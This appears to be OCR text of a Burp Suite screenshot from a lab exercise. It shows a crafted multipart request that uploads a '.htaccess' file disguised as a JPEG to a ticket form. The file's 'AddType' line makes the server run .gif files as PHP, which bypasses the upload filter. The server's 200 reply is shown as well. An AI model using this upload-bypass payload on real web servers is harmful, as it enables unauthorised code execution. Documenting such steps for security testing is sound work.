 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: http://192.168.145.187 HTTP/1
Request
Pretty Raw Hex \n
1 POST /Ticket.php HTTP/1.1
2 Host: 192.168.145.187
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------189770463542564011153777283192
8 Content-Length: 763
9 Origin: http://192.168.145.187
10 Connection: keep-alive
11 Referer: http://192.168.145.187/index.html
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------189770463542564011153777283192
16 Content-Disposition: form-data; name="your-name"
17
18 test1123
19 -----------------------------189770463542564011153777283192
20 Content-Disposition: form-data; name="your-email"
21
22 test@123
23 -----------------------------189770463542564011153777283192
24 Content-Disposition: form-data; name="ticket-type"
25
26 premium-access
27 -----------------------------189770463542564011153777283192
28 Content-Disposition: form-data; name="the_file"; filename=".htaccess"
29 Content-Type: image/jpeg
30
31
32 AddType application/x-httpd-php .gif
33
34
35 -----------------------------189770463542564011153777283192
36 Content-Disposition: form-data; name="submit"
37
38 Purchase
39 -----------------------------189770463542564011153777283192--
40
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 03:04:53 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 128
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <script type="text/javascript">
alert("You will shortly recieve payment link mail");
window.location.href = "index.html";
</script>
Search 0 highlights
Inspector
Notes
Done 382 bytes | 1,278 millis
Event log (21) All issues Memory: 149.4MB Disabled